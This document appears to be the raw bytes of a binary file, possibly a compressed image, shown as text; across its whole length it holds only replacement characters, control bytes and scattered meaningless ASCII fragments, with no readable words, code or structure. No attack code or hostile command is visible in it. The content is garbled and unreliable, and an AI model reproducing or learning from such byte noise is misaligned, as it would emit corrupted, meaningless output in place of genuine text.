�@�`��)[�T�e׈���-ܸr�dLgW༄�ș�N�_r����'��[��\�q����V*�8g�0yR�G%4@��!��X�\���ڟ�bhlx !�?�����}K�8�0�đH������\9v젗��N�j��qa���j���c�;�tv���)򡂆)T�X�BH#C��*E��.�1�$�xr
�ZL�����ؠ	.���`N\R��������	.��H;�x0�@��)q�l��N;����4�$�E�@��� YD:�W0��U��$��2M;�4�;���X_��5���,�cB��Q=���2�@�OE���BcAđE��9VG�$�2)���K)�$Ӣ1�B�!�<A�7��$�X��*P&T�:�TQ����*����*#_�")�`D��hu�?w��+Fn��Fm���?�U�\�6�A�#���`��5�3Η���Ι�p��8ؘ;�5�k���R�{T��S01i=� �
:��G.�T�k�u�� ���?��6?�"D8� 	ېG5��#Pt�%z��S�8�b#G�6t�9�z���,�EѡW\�{�R\��%��r�*�D��q�A8�v��&)��B�r�ba-�l��&&��P�{,�x@�p6��c���c�=��C�4�ȁ�E6ix���gDO0�Ĕ[|G�����7�#�9�C9���?�b�&6ۨ�Μ���@l�.2��y�7|�:e�E�>U�D -��-����3�8��2/I�	n�A	)����J�{�
�`YbI�G	�@�~z*���HW�ҁ�W����7���/R�J�C�w7��� �j��Ā>?m.#��d�:�mC �"�6*H�s\�֠����:w}"rHC����'�	B�׾b�%|�h� ?�Q�#x�ypE9����A,$�s�2�՘�t��0�AG �Ft��WH!�(�-nQ��c9��Xy�3
(��CPZЮ��]��!<p"�A�(D!416;|�j��q���}��94Q�M��` B�T�X�
PQ�2��2�zkG��6L��
Lҁ��/#1i�)�h�ɥ�{@&L�ox�1�2�94��0�k��1ǜXG�9�I#�/�(AeЀ�A�������w�1B<���ǓE��Cp��kIJ��[��F?�)�z����F�g�����(F����!U��蠌��5��Oo�=Z�u��q"��c��΃���?�!�R���J��xi�3|�I#�Ѐ��,�!�$*18"��~H�9���?�!@��$֘����c���8�s��b9��^�ÎH�9xE;�1
)H
���?���'\aW�0JA8pH����?�4�< Z9��H1�L!���E%�p�
l��2����DHC6@�&L1�o����$�p�'8�gEj*�z�8&1�W���0�ʁb����t�����?̴��#/+�A�1���)v���1��ܡ���/7�Ύ������7������!6[û�?*��opO%��FR���d��&>�FWu�� ~~1OZ\��al!��>U��nc�I��^Ũ#5=a���k��h�0>�:h�3�U.��Ҙ��N؄7���rH�k�V���0�<�(Cǜ�F�u:͉�Ǵ�E��Y;�^!����<�p�K4)YWh¤�Q��*�	E�A
V�!�1-	>�\Ah�B;' C�`1���=�
k#!9��I���]�B���4�6K6,�	:8����<���t���43�\JGW'��HKج����n��u�t]}�Q'n�S�6��_v��E�G��.��t!(A�G��ߠ�k4L�_�D ����Ce�
��x(�
����G��}�
DG��cEi ڰ����%��Izs������<�R����\��`���r	����r��w�h��"^�,8�	L0���$�k_F8C.Бf~��i�T��C�����	Y`���6�l��F��}��7ˑB5�Zm`����"τ+,aOx��jx/#8���z��:(8�
H��Ѐ	�eB<�kLB�Eڔ���Y�b?����`��xM��� (�jI8��R �ԁ��8aN��=���:yf1�_�@������w7��dpc�KH��
s�{߼^��y�7T�/CHK��0P�MT�w�H�B�ćY �y�ƍ���O�\<�#<�O�܉��ɡ�$���`FH��`EZ̭EΩ���\���	D=���������<��8��L�P���	5��|�(,_T���P�m���
|��|������k�C���ܱQ��FW=G�%^5�L��ǘ��o�$���(��+4d�7b�@�A#������|(T����^�Z�@'f |�����@`(��U�$Z��� � �A�h�"L�2��p����X�?\�/=�4�uM�ċ�]N��?l��[:ȗ]�7�_^ỽN8��$��<E��B>�����D�  =}=�>>��khX>h�F\�@�JB��$B"�e��F0$B�
nTY�AA�V0�������A�`�eD�x#���Caԃ���J��6(�5(`lCL
N�$N���؂�Q��#�������
�����>�������G9�l�t�x��x+�AD�+�GzV��øB$��&8�p���큖ib�FR����@� (����T"`h� _��aR@h T 4�cR�T@,f
��$�� 4|����
Ѐ/��Q4b�4�"��c�@(IS�R2��@�,z�1!B)��J��������?��7%��u	x�:�c3��I��I��������F����#��S��="�8��8UD��c@�@��|�gB�'Dz`F�C&�?�g&�`��J��܊]$E�Cf�U�`Z`DG>�fD^4������]��b@]z1aNA6�N�TBX_���,�)lB �A1y��qYSŀi� �44�S*?@�>L�(Qk|V�Ye1����H��%�s�!�!�Aŀ��B. ,��t!
� _&D'Jf�y���T�'��#�@���2&eJ�c2fc>&e�����za-���^}�eR�@@�@�� (�%` � *$I�рP_SЀ��f)C7tɵ!��	��Ώ���I�6�^P'�ɟ@d��:�y��<JB��z���{��{b|n�|6���*dCF+�z`ɡ
��l�E�ET@(����F�F���TŸ�kB���*u��:�Ź(]	�+�b�L��NY�9T].`B�m���P� �ib�?��7�C?@������>�C9hG G�$�ä��ă6�+��A*�h��FɎZA�#��`�b�@'�dB�'>�?�)|h ��L��ĩ�������)cN�'�i�և��Շ�jm�b0=A4N��"Hjnb�/Q�.�R(�xj����2�q�*b��8x	d̃9l��� 8ڗ7�N=������eD���@B>�꾡����J��#��z6ıf؆eD|>��&�|
*T+�Fkڧ�a��n�`G*�X�E lk���F��F�	apc��I4�I�>M��@8o��؃7�Bξ@���ɀ�`���;Pl<l�(�Cn���C\C�lB_��a�Ri��[=��!���ݑ��":A4���@Ā_V <&G�c��2f�' � ���
Xm'?-e���zb_��)�)��Q����,"|)%B�P�Q���@B���	����vu[)$���^l�:Lƴ����}q�9�	�# %�!�� /d�?��& X��c�q�ƣ~�I<��{�g��CB\���D�&�6k�� ��ǥ�S|
������ض���F�$�X��ع�n��.O�C=�Cr����]�	�n޾C��O�d鐃�tC.|�������1�R�tե|&=�ĸ˞���ߙU�z�@�(����YC$H����� :�)jt!i6��2�ȁ0R��b��C�cB�Ç��i����'�3�,����ժ^��)��
����%��@����0(��l�gABd~ ���lj������b�=��9$��y�6��_��@�r��*|��j'�42lgB�BBH�B@n�Ͻ	X���;}
 ��E��?���qY����A�.W�nVku�Ə��O"/2V�XG�`B��E 0��j�&��fb�E�4��C8�	�����T�\�9L]��B)LQ#��t��i��&g>��-��-��Q��C9B�4�r���!��U�-l� ���	Z��ѳ!e�f�A:��d�)��c
7�6�'Vp�|�'$B-�?�®�� (
�_~b��^
�%)�bhj�Ш��Q/:*(\�P�D��AR� u�m�}*l���1�tb_t�J�6�E3A'�U�=�cB,'O2�F�B�M8�1�6��۠�Sz��TG��mn�HX��.Xo5*,+��|��
�U�SY�5ZӘZ[��U��%c2ʅ+���|�Cs����9 ��+Ɨ8���O�rB�e�%,X����d�9�.{�Ҩ����0x��
D6��s�]5�M¸<lU�����y�ς+x3|�wR��
tm]2A�3�idF0�3qC0�Rm	��_F�'T�|���K�u�A�pꅺ� ����3y���2���A�	�~�z2�-.�~D�DIE#2�0$�<�b��
�y�F���Pq7�@؃�k�!�&�1F�: ��>^����χK�y�����C��@�xB�x��8��{B����"ώ�x�����G}��''���]X˩�6�-�c���5$�밐n��!�%���Fif*��(8�e�F<�h9b<�(;��6T�, �����tft��z���$�p��>-<�O�Jfц�df@r/�e�P��Ҿ�G]�_ʀB:��w]�R�\^S"|�\�$�r�%��w��åޒ�-�bU�s��=؃�9���a�I���9�N{��1̛x�NFJ���-��������1T����'D�����S�{���U�{X_2Y�Y[r
~+�|���3��?EM�dJ&'F 9L�?��`���<@�LvPFL|���P��iچ�IW.��B%n2`B.|�>`D���>�����=B�;�C5��)��,U<��0�P@��Ɗ(D�� "��-z��ad�9Xz��A(���q�G+�ɱ��()�cK�R�*�I	#Bv��!��P�:�A�F�Et!"�ɕ+O��ك�T�R��t����L����c�":tR�HT!U�\)����J�w��Zu���S�.�8u��K�vr����eV��];�d��rS{L4�|�7�CǍ57t�a�N�u���f�ݏw��{�~�wq��y��&�YZU��G�4�z�Gױg��'U�����zy���3R��zF�u���~��������|���P�������K?�کG�vKgyڙ�B����t�Q����rf�f�m:�O�h�-��B	�t(J�b ���b��	0��z��ǟn��&�`���r�d�� �"bX�J� >� .�<h�{b�-�h�� ���TJ飕Bz�#�(���T)��8Ba�4*��&9��b�)�@"(%l�A��(��0�%���/��c�Orq�D0��=�`�G�*��*�"x��&�R���"���e�{왧�{6�w�1���Q'��"kGy4Cl��0-�����,��'�,��m���ym����-^��-�{�'9��B�|�YN�^��=��N��(�����{X��,Y?����=@��>�P�/��Yn�@:�B0AF�?u��6���9y�:�̜u��ƜmR�F-�Ӻf���e�)w�§4/�A h�z�,oM�=LY6-#�I�D��#�3���'��ArHN��ۡ^@�F��`�4��C�!V�(�����'�N=Gꓤ�4A��8E+D�-�@�)z.%��U	'�r�	&���3�@��R~��=������g�\�*�w�K#<��	(p�K���Z��
1��z:��{C�Ցv\h3��dDی��8�]�BQ������6-+Xq���'a�p ����G�g;	�*����mp:�Y �2��d%�{�B�F@w���f�A@0�|��о��m��� �5�Q4 Z�h� 8���m�C2��ƒ&�8��	C�I�tУe19Zʍb��+����F?�6%a"X����7��1!"�
��,� G/ \ᶠ=��	;��R§���%1�JF�8�h��k�F8"(!6�(*��6��EL����/T�
`�v���5���&��8D�"-����!OA��)��]xu��Q{~�(�u��0q[�9��җ���L1ೇZȥ{f3���.f�.�|`_�Ϳ`C��7+�j��#,m
��n���Dl��t�C1�Yb6�p(Cs㞑"A#�����@�̞MK�\�B�)(5�H_�ʇ3q]S2�P:xH�� 1C��8�eo� ���FOͥ(Y�S��ǵ�@-��7�g�D�>)�">f� (x��DЂ���]���S2qp�BN���I%��\]%��e$�� �>RI9m�!(HA�L�R|�m~���^��cI�pЊ��DL�]��J�K9���p����N�Ę�<f����\����K��amIFD�J��8S�my+1����,qfg��Z`�����R��&ι�|�,_K =��Q|!��t��d���G:-�u2A��$�?1t�?��!|F���,�^�Gh���0���L�t�LF\��d~�����ES9�q�u�xH�c�["b�˳��h�ċKّ���!�%��Ő�֕�a­V�	��h��@\\Q
'��2��C��ǵ�#������Ȗpys�G���� ������T9iE��D"=$B��l q����jT(��8 ���'x�H��b\z�A	tqB�l�YL�b�S�9�5�U�|��г�;�
F�..g��Ѩ�~�8�jZ�O���VKx�^w
���=�{^g�B��O{)��2B;��y���@����Q���"��C��Q�A�Wf��M�PFgi�06$sMjm�h�FZ����l�Q��۶0�t�R5��n�G�-�⠣�?��_�U� (��"HMa�$�춵+(�Z£�Pe<;���X2�.�#d���8ב���.9��4��1� -C@��&��I�-�b;ۊV��V�ɣHF2�V8Q��!���mɴՄ0��Aw~�"P5�o@(��	�9Dĳh��3�팾;#k����̯��^��5��W��	�z&�`�X����j[�9����sC�Gp{��`|����%l�Cu#Q��? ������������'?]�1K�����s4�;��6��{x�I����p�'��\��V��`jyBZ�0	`���8�������E�� �J��` Ri�� a����$��N&����RB$�̑6� `%���k$P Z��T����`�l�\�Ԇatp��aLnI�������&�/-~%-j�V4*���� � J���<��+N�B�D ��ȉ���0#�f�0���,o4���Z�	(��?f���G�_�НlC�#�hl��m�Z:b/;d�jofnO����������O-ff��������	�Lq����Z(1C-*�!h�A��ĊH7�H-�4D-�����V$�Q�jf�(n��(-p��A����aP��"Z�F�&����.�T�QP�X�"6˧�j|�s��N���2'�(�Ȍ�*�%*@��,�4 �«T`�����wr�/A�n���N��`
��Xr)q>�@-��W(�	3����z
��T�/2�� ��A� �c��ǚ���|�A�K���0�A(}�8�]�����һ�k3��7J�^t#�Q�+:`o3�#�Ȓ����:�,����B��ҍ�ͣjF?T��Xq@,����,��~+D��|Dbjh�h3����0���#ժ�f("-�J3�b(�HX҂��,�1�xp�d#�&q�g��+0NPd`��$i��c�>`%0��*�73@�����T X����VP��	^)�)�K'V)� u$�/�'��J��:�o�֢Ҏ�*��*�#aZ�Z&Lh�b$,-ȧ3n3C�o}�k����G����0)���Z&_n��R(`��8 枲��t!D�,!Q-$�-݃:��Q�-ՂEQT�.j��/�>�`/9J?�g\��|$c3���n�@�A�D���h��:����`�TI� �"d �b���n6c��V��
@@�51�pP��d�I\����1#-�$�H���XBAbP�	� �P �!�B�9U`$b(�SM
G�� u45�".S�4S���Q+p�R�����Ӝ��� �`�j�nҴ�a�v�ҁ���P���!����a��)1�'(T���T)Y�_�B	F��)*�2C�)`h�C��CAT��:N�-�#�(*?��_T]���O��nT-��rt^7Z~�0j�?-�?F2 n}5���1G�a�A�́W��1��+&�"�O�HrG����9SǞ@��A&Ad�
�0kfs�a���nLgu$ep�!�1�.P�s�tP�$��$>�����Q#V0T�i%uR��ZN�2�'�	 w��X�,������� vXU�f��p�*��EDUΔ��5��ACt5`�~F\��O}ʇ0���b�b�24�����GZ���RHC�Þ��\=���\�C;��Pt��r3`T��r���2��O���/_q�_�0��`�𦥷:���h��C�Ao��?�����m>�S�T �F)nd �&(��j,���,bw�v!s�>LS�B�S
��iu�%e��6"�Dr>b���\�hM0�8�D@���^p(Z`R-�pz�L�v
FV��	0�P+�0�6y�Rb�	{�(2-*p�	Z��@��!�� D��AX!�/-($��'��A���q7A����E�A}mC�5V�[o�Z�u�[;�8>W+S�CCt3Ta3$h,̠���R?�5���,M/�_&����V(�R�vW��U_���s45�1C�|k�rƚ�� 6bsW7��H�xhy����AI�ZL�<e�
.ʪ���3/n�<��A|SΕ2�k�.SW�.�`��}o�K��V�U���%�"� ��PB%Ь�.�q8P*	��DB "�X�L���R�Y���*�� U�Q$�,K@NyR���v�E	�֘x�z�"n���a�`aY29�bM��0��&ߠ���Xq��A��G��r[��)1Z[�`���#m�?d��A<�#�܃���Cѿ<f����5F$�>�Î�?fC��	����`Gg�X�������Z��AH�C�BLLժD&L"�F�ER�E�b���H{w�K%`,F�A�L���2!�j@�W�E�[� �F�:�h7�����7�N6Pr^"-0�%��P�YgW� Y0��p��'�`d1���`	��Q��1�ʎ��*�T��� �vr��J*�	� ����jU��|xhL�Ge�}$������'�Y��2�3��g�Х^�2�����;Cs�S�?ta6�>2�?�#�`Zu;��ZW��>t75r:��;��[�Y���5������B,��4��aro�h����N���p���@ LR�m����h��@UM	-�@����Y���5�,�/M�`Rg��v"�g�$@��*�P[���y�;�B �"��HR�k�	ZN�VNkД8��s�M�$lӂ����:m����m-�-@%F�B%7��xar2���!r�}��|���א�C�����A�2�/ZB�գ��H-�;��㟜�;�#��"]�ҥ��cb�5�MF��r3�{�M��黾�Ġ�s#@s��C0��-zH2��Ā&-�ah�?�oÖ�T���7�k�!��)`����M�q���f��X*Rk[R��'."z �%5p�s�U# 8��W�'i$z�qS���s�a���_�(���	��z�S�]R�
25�"�2-�Hy(�Lcg�_�WdK�V8l��~���2J[�F�Q�G'�@��y0"s�-�rtr-OZK�^�����=��@W�c�d��I�� ��]Zӕ�!�-�;��^ݻ�Q�����X���SCz�b]��:h&�[�&�|�1 ��3&'2a��6���ª�B:�t3؂��6�� D�"��E*�Q0R� ���e�G� �7��=齀7�hs0�ƣ.��Ƨn[M ���{�
���,����B���R{��f��b*���F�(�/f0�v�\�0I$&���}DjQ-x=2$d`]j`�k��إԈ��A����[�r}�����*�"���?��M\%�����6�N:5�u������@	dd�|H�ĉ� Z$(�ƍ/*�2�ȐmĔ�R��{��ݳg��Bu�D��g�cM��ҥ�9�9y8�];G�c;���M�U
�=_�0yR�ǐ!2zt�C�خZ� ��%-�)z*��1#g�@{Τ�zK^&S��cȌ�	�!��(B�@�8E�*g� BC�ʖ5��l�se�9�!��̞9S����3d�KXHY�L����wp#����E!8vӜ��)љ-p���d�!���0����"F�<���=�U���[;�=��S�d����L'�<7�SO;����KL-��?�(�K��pC�1�c!�n�!:�3R�"��O�&��O>*��b�.���B�|#M�6:#b/:�(K�>ʢJ�B��J�F�I��J�T�@e�BM6d�%5�E4�@"]�eGbF9b�
��fJ(�dK
ݳ�=� �_RJͧ�O�s�9��t�8�y�5��T�����=���&w�L��:�@C��q��?�=�Zf$�z��i87]_zM�[iUn/�0�
��Cc*4Zk�i@���%�eP �d��v�k��Yl�� B
+t5�B=t��[m������_W���i���޵�'�4��?k��
�)��G���%G{��7�?;}�N����31=�Ԏ=��S���2Z�L#�s�j��?ȼLa�~h�H'��s>0�b?����B�(��5:����آ�GM+��?Cy��J&�O&!a�Г}d�A}�f?��?i/�6����?\�<RI'�ąHr���s�d�<#���<>)$(�欳h;�ܳ�O����0��ʜsX�@C���?���������|�?��Q_l�F_Sl�V)Q�`��ʫ��@<j��fZȟ�k�9��f�ek,�٪��2������n�"������g~��ʑ�\����i\��G �3��'�_X���F�#O�x�ȱ���'����Ԏ���e�70B�qhCЀ7<��) ���"��E@�f3��FH���^0mGB�EHz$�#�W��۠7��MlcS���71�Mmk{��E���L&QS�@R�����I��ğ��G��9ȑ�ulc�G� G>�c)���0r�Ddw��AW6��������50�c���J�ҰU�
i����%!+[�WĂ��(�x���h�G=Ǆ��iMj�w,��x�ѥjDƠ�-�^aĵ���O}J��@� ^E��S��5������C����)\�/)����v���{~э�Y�> 
�92}*$�m\�Q�E�c�Ѓ4��p�,;4@��p�u��X����$#�J�zM>l�3�&D�6mGK���>�D&61I^��G�H�*�-�i{*T/BJ"!�fƑ �d!��<��(9JN7AP:�����/�#9��Vr�c��,&8L�	����:E�����?�/uz3:�z�z��-\�	�a�o��g�`0�i��cL[z�yЃ��-�$�1"X�c~�KϘv�x�
��4�0ޑ���)�+ ������.v�t����\�8���	��0A	�L�zV�o,�)I�#WD���D��U���*�BȈ2>(Q	M�BR���!�H��o>�1�}t�2��I˄Ri�F�piK{����´���M���]�j;	�T�<�O$�ِZb?ĤP�����$4��
I:2F����.�G����O��=��X�'�`��WhЕ�`�4(ק��,��\�W"aw�o�e9�I����.�lŮ^�
B�� ���i��H�y�J�l����B旘��1�[���;��?ė��������SN��{H�G(�=���kgxNM��9{�D)J�o���L��L*����$+K*��q�e���ˌ�����w�
yYHБ3h�����B6�3�XD0��і��!:���tni�I�iA��1]i�nS1�z������e����d %�A'�A�#��1L�q����IP�2o�"����o��� ʟ"�m�s�W�A!���7�P���R�z���J�DWS2�bVӂp�1Ī�.��ny�x�k���a�@2�ԭ���f!X��f���F]�$Nn���$�΁�a�9N{�aRgH�&�AF���B�tjY�=���B�6�D[NrbI��;�dO($�~q�B�,E*zF6�-R�i��$B�3�f����8
��cza���ݙ@��F�{0�h���=��fo-�;���w�Z��+�d��j���둄L�2A�G�A�s���P6� uY㰨"���'��;#�+f0r��������@P`B.�|bA[`�c+�rs�3-�L�!��1,�$�1h����YגVZ]WK(�S&S�-��䁸��E[�M�!@�a��;w41/r��P/�D)ӑ��?��h:�J�Bp`�.�1#�@��(hdd2 !� � ,    ��  � �|b�Ȏ%Q�X�7�΢N;��G�bEi�l��8�Gh߾�I2�E�%�}�6,�#]~���dE�!��+ɳ�ϟ@��<�+֢:^�z�ɔ✧OI]�t�b����D�Ӧ`�JD�S,gm��Ŗ���Ecɍ+�.\gx����wo��u�B���ÈQE���"F�I�����ڝ�gqEu�QLgN���ǁ[�Ot�t����'��լ-R�|�Eb̂����?f'���f�sEo;�������0%ړf
�!C���_�G!=d��C�����>�{�2������! R���`	�ĂX`��[D��{$�,���v�aE;$"b��E�H%aMa��42�DR?3�c�6��SOyX1�D�����#S�	�$O:I�*G��TJ�b4ЂZq�Tuԡ��bR�" ���V[n�]o��לs��`��b�5�Xd�I��?��chf��3O:`iF9��f9Mj�5�`39�LZۢ�V4E�Xd�5ǝ��q��*r�D�3ƱZ�5��s�I#u�u���vr`a���'�E=�_E�Ű�9��z������.[��);��"��J<�E�~q�����4��k�M����Db�t�1Y&{��#�#E0)RO8FL��#��P��Nw���*��ӠcT�QOy���1V����E4p)�]}�!���& ��ɦ���%�\p�B��z�Yt`y�g��A����ch�8�ו�z�i�S�Ig�3�9��&)S�Psj�61��r��M���!��5���T77I��7�K%{|��"K-��R����������?����"Q����L�� ���[L�	,�\���w��b|!<� �AY&�'��#�(�p�!-�cS�Β6il�:��=�<~ؽ��dR�+OYe�Q4���8{��O��bн�24\��g�Ic���r'<Fj���c,q5����p��N��M,b��i"E��f5m�HOR�^�T����lժ� �o��q��f�mc�=��Cox���C��bG�%�@AA|2��hE+բEt�$�<L��^�EuMB[�"6�i��whL#Xv�7��%��� �G<y��D&���<�Q��F�撠У"���K�a�%1���^�&��9�'��#�p�z�a;��� G�5d'�
o��J���H���Ŀ��Ic^���]���La�@�-��d�=(�̓h���M��J�fC)��=H�m
U�H�n*2�Y��2����C�tb�Qg��=tD�a�"iH�I����A?2h|@g��>'�϶v��CF`�Xg�IT]����8�3p���`�ƒ��Ox���;R⏪��9Ә��yiI!}r�F@eJL,㱜�D&�r�%/��8I� ��Z� �PK�j �'��fK�*�T����gs4D,5��Z��B���ܚ����.y"��h��5%�z&	�IyHjT�l�	I��[�m����(r*�#�͐U��TQ�U���g��v�cl�>�э\TB���*w,���G?P4�}�c9�Z?Q��yH�,�n������E�laAS �l��/��B���L�]4F��s�#(�RU̔� ��{ӊ�b�T�PN����$כd�h��a�# ��L�{|LR�za�R�g�E�Zt��O��T���^�a�CxA	��u��]��b�"�rAE,ZAc���Sk�f�H4mbH��4�A�E>�X��*7�=U
�i���~g���hP����=�F�}�d�HDE�$�Y���E�Ŋ��"u
�h� r�3E�;�u=�Ab�
ͅ|Rh���3��J�+xw0��AJ���e���[�*zJ�~C������[�~L�Z�:��R��1>'��Tm�X�J�-�(�`�	.G����
Ĉ�;괠8��|q��]�d[.�������ĬQBސi����T�3���d+�6'�0�T�&8�ApP�lR�U�*���q�"�5ґ�vD��H�}��	�8�;Q�� 4-�4smEBΞ�4�<B�`]�]�n�Aj��#t���B���tg�{����4y�H�O��G�ŵ�Wb$h��#��t}$kZ�eh��%^n]�\'ɑݣ�S��`��f>�1�ʈ������P�V�t��!�+�T�}� �,�֦o�ۈ�+^�-�B�1�4w�*�w�l��l�9�N5�"��L���X�y��L�fYH�v���u=J*�LX<�Z�ǂ �j�'�E���܂=+q��b��x�'0�
�m=�-|���;�)�= ����4x�����w�y_�ަ��"1p�l$��"��Ȑ�K�^[�D�F�_qbl"Kh�Z�u �k�vIa�Fv�3gw&�6ZY�_�ö!xB�^��wx����V$E�mp�b�FcT0~��@`�\sAM�dЄy�ؐX���EY��T���)�E��MYfeZ���N�`�� ��H��ߐ� ��f1hC��ar#\�q�qP#:P���8\�``}_�}����.[pi�h_��hr�r� 
��gd~�x�u^G��'��V�0j�~�F��S�Uj��miL�44{`�F1�$�FAUUl�Ub�����x3bP&=&fbxG$�셂(�OǂH4/h�7��dx1�x�@�q�X6!��Hv����MLv���7�7rCe�27�N��B�r�Zv��4�p_��Z�0����\�\��fE���q�Sg�qg&�+�|��{H�Ó�xs�G!���p� �Q�ts{�@���;π�������e�Qt]gT� F"H��^&�C�0I��G�s�(�X�uΠ4lR���u<�$�P�Saʀ
W�%q�cV Vx'^��^g����t�ƍ�wx-��hx5v�	d��`��5�$M]d�y�A����R�BeOh��d�UY���7uC�p�pf��`� 
��r�\��E�� �'��cg%ƧD�*�E���}���	��0	��0�}�w0)����=	���i�0jAtEiJ�u���U$.�_��7U�GbhauQS����p�pKk���xjF�=�k��di%�6USa�ЖZ�/qyVuyv�	=x'�&
��H�0�m�������}��P��g�f�MA�VdL�dRVY�Be^Ə�!7hS70�e	�|S)�d_�������}�E���� J0�s��Qg{�ITr��_�}�Y	��	p�	�`
�0��@������	� 
�8�7��C�Y��My�AJ���Iɂ���91!��F���6qk��ra�� ZSr�KW�?	*�^�`�`����aJU� P3w@n�xG���P��H�p���`�������x��V.����m5F��a��aA�pBFf_c��h���1��67tC��y����]���C��B�9q0�H�p8E���k6�E[ 9�ґYg Y%�(�%)r� kz|:��0�����sj
��	~
��P
� �+���Uj����i���:�T2�3��5��*�S9�<8��m1��s#5M�@��4�����1a9��$�@��:�SQ Jn@^@7bj�^�ؗ~�!�
k�
�t5�m��m�������!��5<֎� o�&���"�dK�o��B7D7�ee��GJ^F�N~#+�2N��p�p�a����!U�;[l6 5Pu�2`�Q����w_�}�p!+۲*8�*� ���/�C1+�姨�tj�(K� `.QO��E ��0�����`�
���Ik0'�<껾�s��Z�i�W˪:�1Z;��ku�OK�U��~��G&h����
��o�)*���b��xk4�t@\L�n'6��y��d���d�
�K*N�,$e��/8�@+~��a�0D�kcx�in6����T�U�����k�A-��}������ �Ļ����ȫ�� ��뼛���"X���;b`M�!>��.`8�S�_��Yשx{���	�ǌ��N+��V�X��`D�RO� ���e��:�d��@	��	�Yt֘�*�!
��l�����J��xXg�c��������XF؎��5��?��/�oHz+�57�a�u�`���2�`f�*���	���t�*�hL�OF�/�I\�uI�[��2	S��V��]�_� ς
Ѽblihd�_0"Ƕ�R����#��0u`,��qH�
�;� ���JlG컴�\��5����1� Hݰ�S1��wz���7Ej�l��Y�l��p�~�:���_���,��������6L�|�a���>f��y�Q� z׀X#D��a��ᙚ���"N�	7�9+�AN��̫՚L� �tR�i:�sH` FБ/�"�g"���P�ES0!��e�Ӱ��@���0�O'���/+$�|ϕF����$x4;��ϱ��<�T��a-�}0v�:���ۀ р��<����l�" �=#�:�6U�w1��
EyS1Ӥ�
M����gʻ��z�Ӈ�B�K|�G-ˡ�WL!AC6�n�{�`X*lg��P8N�����p�x�c�z�Y��*1���I�U���`�楬˛�!�}-�LLr#'|�:R$�[ps����p>$�� ٖ=�4��ٚ���1�
�>׊x�^�Д�e�{��.B^/B1M~L!`�m��P5�<�����Xl������S��K���������Q%��v�
���((�t��x������������\I@<Ԇ>�X�Y���J>���IMbSMEfU�6��Aڏ�i���Z���Z�"����e� ����P�zp�a���Zd޲ �����$i|L�O�-z�}��;�����!���˰�����>��#��>^~	m1�D�P��}�R�3�K���E��T^�(��Z~�t����|G����Ѫ$N2ҁ�
caV��sn�z�������x�L��n�j�b�n�6�moa�Q����d����#t�M�oN�
����U�!�k4��b���������6�����gdZ؄�;���z�إ�;����0���ؚ-���@��C��s�
uu|��7ł~�L�1BT�DK��iے�����\.ъ��qG�޴��
b�D�JU�~�!֡<j~�o�P�2����7����O����n��D"���i�`(�֭'!6`C)4)#���7ts�,4N��e��*����aZ�*̀)�@��	{9����j�O��E��,��!~�+���94�C !g ��έ�� ��� ����l�vA�6p�oӦ=c��ݽvյk���F�=~R�H�%K�Bi�ׯa���"�I&���:�D�o�/��|�cT�P���IC)M�/�67ƒ)3��G�1
DG�V�k���v�X@��E���Z���NE��X�l9S*���X��>����`C�(Q���dIZ#w��y��]�����kٲ^�=w��K�hң?�F}�c]֭c��������rm�^\�^�y�.z�'���ҙ�hN�rp��u�fM��f͢E�}��Ԫ3�H�#���]37��>��������F=��l��q���{b�z����P@a�6B���a#d�a&��O�D&��������y��:1�O��"u^to2g��F�2C)&Rh��&N8�[��槡�j�"��gǕrj�#U��$����j,:<R�K/�X����JK��
Ĭ��<�-F�z+���R����E�^�Q���(�1PRR!�PC�E4QD����3�1-�,�a��%��F�-6�RU��`s���P9�6��G��:R.��BJ���وs�!g�k����F�f#a7b�X���f�!F������'�{��u���X6Jd�������#$�A�]��'�zD!��mP��z��,�IC@�#�O�y�\�q�w���!/Vѝ��9�o>�&�tԱ�d�O����壙z䉧"�ah%$�Ɍ'�`R)�wԉJ��(+3��J����i.�<Z˲��(KM6�t��8��;��IPA	%I��m�����'��M��y��R�P��4�?5ԏ\���RU5.�^��#��1���{�#rt�����):j6'��bEҮ����g�m��j7��s�Y�o��哎���u?bB]&�(�#{�Ep��ݨ����/����=���\���Y~���g��X�g��x���9�D�e�ߧ��m�j�m"�NTj���	�0��0d)`L�w?�T)��V��4�UЂe�Z�t5��d--R�4Zr�]�Bl�*Y	S�(��0nr�G�Ƌ��4{+�h��7�t�5�r�.bA�¡BF��G?b���#�8�����`���H�<"�=gs��5J��a)����H�Q�h��:ձ�5���n�cI�hJ��~�� ~�`#"�Gd�<�m�i����	X��0�Ʒ��}c��'U�o��}�a*Uّ���kY���i�b%\�v�d�!���Od�@�l$HU��8��i�`4���V��j�U�2����N��Ʀ���Smdk�Fh��H=Ɲ�g<�9���w��u��}搇��k�D!Ƃ6E4�HbT�� 95z�58'kLt;��u:���$k��Fx�(-jE����>��e؎#i��Ӯ�@]�W
�5H)�^��!H~!��(@q�Yto#ڀ�6���L�!����ўp�c�+X������R>��?��p+(��IG~ɳ�����Y1e�$N\	Kli�3�9XNәdZ�����q�ּC&�j�BJQy��B�(v��a�>S�}zjS;�'@}��qj��#�\h�8y���9�C��ŎHQ���x��90
s�3�aF�P�Z�"cG���h��Hi s�	�l[^L;����_���?���]���Ҡ�O|�����C8��rhc� 0Xr�K-�{��6�q�m��.������?��^r�����d��Q$��d~@�Ȕ�i�M����b�	�7��Rc��3�6��J�LgEOz6�m04�2�?��卟8Lm���Q���p>r[�zUV��I7援N:�(.���>�t�Y#1���R�sٲ�F�1D�g#_�~��?rD��&d/��_���?����k�0��}a�\ ����f�\T�������l�C��P�ǔ<��H)<�R�b֚��&2sI�8r�_
j�	�5J^)�*�X�9Zbk<m0Q��U�6�+��Y��tVK�KS+2:O��H�d������~���QV�j�o��jU"iU{�H�P,{�� �8ơې(�X�28$��O�u���2�9�p�t�s�ǝ��Zk����:p��z�H%!��`�	4�.#Ԕ��i�>B�����~��L	�T�~b�xع�1�]�Z����?�,�� �7Bk������1��}c)N�H�Q<b�,Il����i���mdGT�&VТ�Ċ���F����/]Up�ǲ����-��`���cN�݊:�3��ur��&C��kT��z�47�'���R�5����F���ސl#߈�=��\E�VIpӌf3[kYȂ�H��,3��!M�Ow�p����H��p	�_ �)�P����zGR� |E�^ ����S�D8�����Y0SX*P ��،��c�l��3���@�0 �S�!�0�#�ɋ����_�Y
�3�y�X��W����5ي5p�J�\�(X�d<m{�Ӓ;8�
�7rkCP� ��{!�s��Y�]X'x�d�'���ԓB"˙yÛPy=|s=2-�c��Vx�����X($�$>\q�@>�X0���P8囸� lh�ɠ�p��s.�+9���㈕C�h�d�}��I�?�ta/?Z&�9�p?��C�z!:����������Q�����ES0�gX`V�R �e��
